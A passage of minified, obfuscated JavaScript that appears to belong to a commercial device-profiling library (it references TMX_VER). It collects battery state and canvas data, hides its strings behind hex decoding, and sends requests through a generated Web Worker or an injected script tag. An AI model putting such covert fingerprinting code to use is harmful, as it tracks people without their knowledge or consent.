}return null;};this.getRunTimeMS=function(){if(td_SM!==null){return((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(17,6)):null)+td_0i.toFixed(td_SM,2);
}return"";};function td_Jj(td_Pk,td_o9){var td_rX="";if(typeof td_Pk===((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(23,6)):null)){td_rX=((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(29,8)):null)+td_Pk.toFixed(2);
}if(typeof td_o9!==[][[]]+""){if(td_rX){td_rX+=",";}td_rX+=((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(37,9)):null)+(td_o9?((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(46,10)):null):((typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431)!=="undefined"&&typeof(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f)!=="undefined")?(td_0i.tdz_31197c0339db43ca9400feb51b350431.td_f(56,11)):null));
}if(td_rX){return"{"+td_rX+"}";}return null;}this.setup=function(){var td_wr=td_d();try{var td_Vr=navigator.battery||navigator.webkitBattery||navigator.mozBattery||navigator.msBattery||null;if(td_Vr){td_ES=td_Jj(td_Vr.level,td_Vr.charging);
}else{if(navigator.getBattery){navigator.getBattery().then(function(td_S7){var td_Hy=td_d();td_ES=td_Jj(td_S7.level,td_S7.charging);td_SM+=td_d()-td_Hy;},function(td_GG){});}else{td_FY=false;}}}catch(td_g6){td_FY=false;
}td_SM=td_d()-td_wr;};}td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae=new td_0i.td_2F("\x32\x66\x32\x32\x61\x34\x36\x62\x65\x32\x66\x33\x34\x33\x38\x65\x61\x36\x32\x30\x35\x36\x64\x37\x64\x33\x66\x35\x30\x36\x61\x65\x35\x66\x30\x33\x34\x31\x34\x31\x30\x30\x35\x33\x35\x33\x30\x35\x30\x30\x34\x36\x30\x38\x35\x63\x31\x39\x35\x30\x35\x37\x31\x37\x31\x32\x37\x37\x35\x31\x35\x33\x35\x30\x34\x35\x31\x37\x31\x61\x32\x37\x35\x63\x30\x38\x34\x31\x34\x32\x35\x39\x30\x64\x34\x38\x37\x33\x30\x61\x35\x65\x35\x64\x31\x36\x31\x39\x37\x39\x31\x30\x30\x63\x35\x35\x30\x66\x35\x64\x36\x63\x31\x65\x36\x66\x33\x35\x34\x63\x37\x38\x35\x64\x35\x65\x35\x36\x35\x33\x34\x33\x35\x65\x30\x61\x34\x35\x30\x37\x35\x39\x35\x39\x35\x32\x34\x31\x30\x34\x34\x30\x30\x31\x35\x64\x35\x39\x30\x37\x35\x35\x35\x66\x30\x65\x30\x30\x35\x36\x31\x32\x35\x65\x34\x63\x31\x33\x34\x65\x30\x30\x31\x33\x31\x66\x31\x63\x34\x34\x35\x64\x35\x33\x30\x61\x31\x66\x31\x36\x35\x36\x31\x35\x31\x35\x30\x64\x30\x38\x31\x61\x31\x36\x35\x37\x30\x61\x35\x34\x31\x63\x31\x31\x35\x62\x34\x35\x31\x36\x32\x38\x35\x37\x31\x35\x34\x30\x35\x35\x35\x34\x35\x64\x34\x64\x33\x61\x34\x35\x35\x37\x35\x63\x35\x33\x31\x38\x33\x30\x37\x61\x33\x63\x36\x63\x33\x30\x37\x30\x36\x32\x31\x61\x34\x31\x31\x36\x35\x37\x30\x61\x35\x34\x31\x63\x32\x65\x37\x66\x36\x62\x34\x62\x35\x65\x34\x66\x34\x66\x31\x64\x35\x37\x35\x32\x34\x63\x30\x36\x30\x39\x31\x65\x35\x37\x34\x32\x34\x37\x31\x36\x35\x39\x30\x39\x34\x34\x34\x38\x31\x35\x35\x30\x35\x63\x35\x30\x34\x66\x31\x35\x35\x64\x31\x35\x34\x36\x37\x66\x30\x34\x34\x37\x34\x35\x30\x33\x30\x32\x35\x37\x34\x65\x36\x38\x34\x37\x35\x36\x35\x34\x30\x33\x34\x66\x36\x32\x37\x66\x36\x38\x36\x61\x36\x30\x32\x31\x36\x35\x34\x38\x31\x33\x31\x35\x35\x30\x35\x63\x35\x30\x34\x66\x32\x33\x37\x33\x32\x66\x37\x65\x37\x37\x32\x35\x36\x39\x31\x66\x35\x39\x31\x38\x31\x62\x35\x64\x34\x65\x31\x34\x35\x30\x35\x39\x31\x31\x30\x32\x35\x65\x31\x61\x35\x35\x31\x63\x34\x64\x31\x37\x35\x32\x30\x38\x35\x35\x34\x38\x34\x35\x35\x66\x34\x35\x31\x35\x32\x38\x35\x37\x31\x35\x34\x31\x35\x33\x30\x36\x35\x31\x31\x65\x33\x39\x31\x36\x35\x37\x30\x61\x35\x35\x31\x61\x36\x37\x37\x35\x33\x64\x33\x65\x36\x30\x37\x37\x36\x32\x31\x39\x31\x36\x31\x37\x35\x32\x30\x38\x35\x35\x34\x38\x37\x63\x37\x65\x36\x30\x32\x30\x32\x39\x37\x62\x32\x32\x37\x33\x36\x30\x32\x36\x36\x39\x31\x66\x35\x39\x31\x38\x34\x66\x35\x64\x34\x30\x35\x31\x35\x66\x35\x65\x34\x62\x32\x63\x37\x33\x36\x31\x36\x33\x37\x34\x37\x31\x32\x31\x31\x37\x35\x39\x31\x33\x34\x34\x31\x37\x30\x62\x34\x35\x30\x34\x30\x39\x35\x34\x34\x38\x37\x35\x37\x37\x33\x35\x31\x34\x30\x62\x34\x32\x34\x37\x34\x31\x30\x33\x35\x66\x35\x32\x31\x64\x37\x36\x32\x61\x32\x32\x37\x39\x36\x30\x36\x33\x31\x35\x30\x62\x34\x34\x31\x35\x31\x37\x35\x36\x30\x61\x35\x33\x31\x65\x37\x37\x32\x32\x32\x34\x37\x64\x34\x36\x30\x66\x31\x32\x34\x33\x34\x37\x35\x33\x30\x65\x30\x33\x31\x63\x33\x35\x36\x37\x37\x35\x36\x31\x31\x38\x35\x38\x34\x31\x31\x34\x34\x31\x35\x35\x35\x39\x35\x30\x34\x61\x36\x66\x33\x33\x36\x33\x32\x38\x37\x61\x37\x65\x37\x35\x32\x34\x34\x35\x30\x66\x34\x36\x31\x30\x34\x31\x30\x34\x35\x38\x35\x30\x34\x63\x33\x30\x37\x63\x32\x32\x37\x36\x37\x32\x37\x61\x37\x36\x32\x30\x32\x35\x31\x36\x30\x66\x31\x30\x31\x37\x34\x35\x30\x31\x35\x62\x30\x32\x31\x64\x32\x66\x37\x62\x36\x36\x37\x37\x32\x64\x32\x63\x37\x36\x32\x37\x36\x30\x37\x35\x34\x31\x30\x39\x31\x36\x34\x30\x31\x36\x35\x37\x30\x61\x35\x35\x31\x61\x37\x63\x37\x33\x34\x35\x35\x63\x31\x36\x31\x30\x34\x33\x35\x30\x35\x61\x30\x32\x31\x39\x32\x32\x37\x32\x32\x66\x37\x39\x37\x35\x37\x32\x34\x31\x35\x38\x31\x32\x34\x34\x34\x31\x35\x37\x30\x64\x35\x32\x31\x38\x33\x36\x32\x38\x36\x61\x33\x39\x36\x35\x37\x31\x36\x31\x31\x38\x35\x38\x34\x31\x31\x34\x35\x33\x34\x30\x34\x35\x35\x61\x30\x64\x35\x34\x30\x35\x34\x37\x30\x66\x35\x61\x35\x65\x31\x39\x30\x62\x30\x34\x34\x34\x30\x37\x34\x31\x35\x31\x31\x33\x35\x64\x34\x36\x31\x36\x34\x63\x30\x39\x31\x35\x35\x30\x34\x36\x35\x61\x34\x38\x31\x31\x30\x38\x35\x32\x34\x36\x35\x64\x34\x64\x36\x39\x30\x64\x34\x37\x31\x30\x34\x37\x30\x33\x34\x64\x34\x34\x31\x39\x30\x62\x30\x34\x34\x34\x30\x37\x34\x31\x35\x31\x31\x33\x35\x64\x34\x36\x31\x36\x31\x36\x34\x30\x30\x35\x35\x64\x35\x62\x35\x64\x35\x62\x30\x30\x30\x33\x35\x39\x35\x64\x35\x63\x35\x30\x35\x37\x30\x61\x34\x34\x31\x30\x34\x31\x30\x66\x35\x62\x35\x37");
var td_0i=td_0i||{};function td_5v(td_r){function td_t(){self.MESSAGE=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(0,7)):null);
self.GET=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(7,3)):null);
self.NOCORS=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(10,7)):null);
self.ACAO=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(17,27)):null);
self.STAR="*";self.XWPNONCE=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(44,11)):null);
self.UNDEFINED=[][[]]+"";self.INVALIDARG=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(55,11)):null);
self.OK=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(66,2)):null);
self.FAILED=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(68,6)):null);
self.TMX_VER=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(74,7)):null);
self.END=((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(81,122)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(203,64)):null);
this.Initialiser=function(){return((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(267,16)):null)+self.MESSAGE+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(285,12)):null)+self.GET+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(297,15)):null)+self.NOCORS+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(312,13)):null)+self.ACAO+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(325,13)):null)+self.STAR+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(338,17)):null)+self.XWPNONCE+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(355,18)):null)+self.UNDEFINED+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(373,19)):null)+self.INVALIDARG+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(392,11)):null)+self.OK+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(403,15)):null)+self.FAILED+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null)+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(418,16)):null)+self.TMX_VER+((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(283,2)):null);
};this.Finaliser=function(){return self.END;};}function td_y(){self.onmessage=function(td_j){if(typeof td_j===self.UNDEFINED||td_j===null||typeof td_j.data===self.UNDEFINED||td_j.data===null||td_j.data.length!==2){self.postMessage([self.TMX_VER,self.INVALIDARG]);
return;}try{var td_z=new Headers();td_z.append(self.ACAO,self.STAR);td_z.append(self.XWPNONCE,td_j.data[1]);fetch(td_j.data[0],{method:self.GET,mode:self.NOCORS,headers:td_z});}catch(td_j){}};}function td_v(){if(typeof window.Worker===[][[]]+""||window.Worker===null||typeof window.URL===[][[]]+""||window.URL===null||typeof window.URL.createObjectURL===[][[]]+""||window.URL.createObjectURL===null||typeof window.URL.revokeObjectURL===[][[]]+""||window.URL.revokeObjectURL===null||typeof Blob===[][[]]+""||Blob===null||typeof Headers===[][[]]+""||Headers===null){return false;
}var td_z=new Headers();if(typeof td_z.append===[][[]]+""||td_z.append===null){return false;}var td_f=false;try{var td_w=new Blob([""],{type:((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(434,22)):null)});
var td_M=new Worker(URL.createObjectURL(td_w));if(typeof td_M.terminate!==[][[]]+""&&td_M.terminate!==null){if(typeof td_M.postMessage!==[][[]]+""&&td_M.postMessage!==null&&typeof td_M.addEventListener!==[][[]]+""&&td_M.addEventListener!==null&&typeof td_M.removeEventListener!==[][[]]+""&&td_M.removeEventListener!==null){td_f=true;
}else{}td_M.terminate();}else{}}catch(td_X){}return td_f;}function td_C(td_j){var td_N=[];var td_g=new td_t();var td_o=td_y.toString();td_N[0]=td_g.Initialiser()+"\n";var td_e=td_o.lastIndexOf("}",td_o.lastIndexOf("}")-1);
td_N[1]=td_o.substring(td_o.indexOf("{")+1,td_o.lastIndexOf(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(456,2)):null),td_e-1));
td_N[2]=td_g.Finaliser()+"\n";var td_w=new Blob([td_N.join("")],{type:((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(434,22)):null)});
if(typeof td_w===[][[]]+""||td_w===null){return false;}var td_M=window.URL.createObjectURL(td_w);var td_U=new Worker(td_M);function td_f(){if(td_M){td_M=window.URL.revokeObjectURL(td_M),undefined;td_w=null;
}if(td_U!==null){td_U.removeEventListener(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(0,7)):null),td_X,false);
td_U.terminate();td_U=null;}}function td_X(td_z){if(typeof td_z===[][[]]+""||td_z===null||typeof td_z.data===[][[]]+""||td_z.data===null||td_z.data.length!==2){return;}if(td_z.data[0]!==((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(74,7)):null)){return;
}switch(td_z.data[1]){case ((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(68,6)):null):case ((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(55,11)):null):case ((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(66,2)):null):td_f();
if(td_z.data[1]===((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(55,11)):null)){td_h(td_j);
}return;default:break;}}td_U.addEventListener(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(0,7)):null),td_X,false);
td_U.postMessage([td_j,td_0i.cspnonce]);return true;}function td_h(td_z){var td_X=document.getElementsByTagName(Number(103873).toString(18)).item(0);var td_w=document.createElement(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(458,6)):null));
td_w.setAttribute(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(464,2)):null),((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(466,7)):null));
td_w.setAttribute(Number(1285914).toString(35),((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(473,15)):null));
td_w.setAttribute(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(488,3)):null),td_z);
td_w.setAttribute(((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(491,5)):null),td_0i.csp_nonce);
td_X.appendChild(td_w);}var td_l;var td_K=false;if(typeof td_r!==[][[]]+""&&td_r!==null&&td_r.length===2&&typeof td_r[0]===((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(496,7)):null)&&typeof td_r[1]===((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(503,6)):null)&&td_r[1].length>0){td_K=td_r[0];
td_l=td_r[1];}else{if(typeof td_0i.td_4l===((typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae)!=="undefined"&&typeof(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f)!=="undefined")?(td_0i.tdz_2f22a46be2f3438ea62056d7d3f506ae.td_f(496,7)):null)){td_K=td_0i.td_4l;
}td_l=td_0i.td_1G;}if(typeof td_l===[][[]]+""||td_l===null){return;}else{}this.ret=false;if(td_K===true&&td_v()===true){this.ret=td_C(td_l);}if(this.ret!==true){td_h(td_l);}return this.ret;}td_0i.tdz_4e4aa00d32c141238df587456602a558=new td_0i.td_2F("\x34\x65\x34\x61\x61\x30\x30\x64\x33\x32\x63\x31\x34\x31\x32\x33\x38\x64\x66\x35\x38\x37\x34\x35\x36\x36\x30\x32\x61\x35\x35\x38\x34\x31\x31\x36\x35\x31\x34\x31\x31\x32\x34\x34\x34\x32\x30\x64\x35\x30\x34\x36\x34\x35\x35\x34\x34\x63\x30\x32\x30\x66\x35\x36\x34\x30\x35\x37\x35\x63\x30\x37\x35\x63\x37\x37\x37\x36\x34\x37\x35\x39\x34\x31\x34\x33\x35\x37\x31\x33\x34\x36\x34\x62\x31\x64\x35\x32\x30\x63\x35\x61\x30\x36\x32\x36\x36\x30\x36\x32\x30\x64\x35\x64\x34\x36\x34\x37\x31\x37\x31\x38\x30\x64\x35\x31\x35\x32\x35\x36\x31\x32\x30\x37\x34\x36\x30\x36\x30\x66\x34\x34\x34\x64\x31\x36\x37\x37\x34\x32\x35\x62\x30\x30\x35\x39\x30\x34\x30\x61\x34\x34\x31\x64\x31\x34\x32\x30\x31\x33\x35\x39\x35\x31\x30\x38\x35\x65\x35\x33\x30\x34\x35\x34\x35\x61\x34\x35\x35\x33\x30\x33\x31\x36\x35\x31\x35\x37\x31\x62\x30\x38\x34\x35\x35\x31\x35\x31\x35\x66\x35\x62\x35\x31\x35\x35\x30\x34\x31\x61\x34\x35\x35\x36\x35\x33\x30\x36\x35\x35\x30\x66\x31\x37\x35\x31\x34\x33");
var td_0i=td_0i||{};function td_6x(){((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(0,10)):null);
var td_Sq=null;var td_WE=null;var td_WK=true;var td_fe=null;this.tryAgain=function(){return td_WK;};this.getFPParams=function(){if(td_Sq!==null){td_WK=false;return((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(10,5)):null)+td_Sq;
}return"";};this.getRunTimeMS=function(){if(td_fe!==null){return((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(15,4)):null)+td_0i.toFixed(td_fe,2);
}return"";};function td_gc(){var td_zW=td_d();try{var td_ee=td_WE.getContext(((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(19,2)):null));
var td_PP=((typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558)!=="undefined"&&typeof(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f)!=="undefined")?(td_0i.tdz_4e4aa00d32c141238df587456602a558.td_f(21,32)):null);
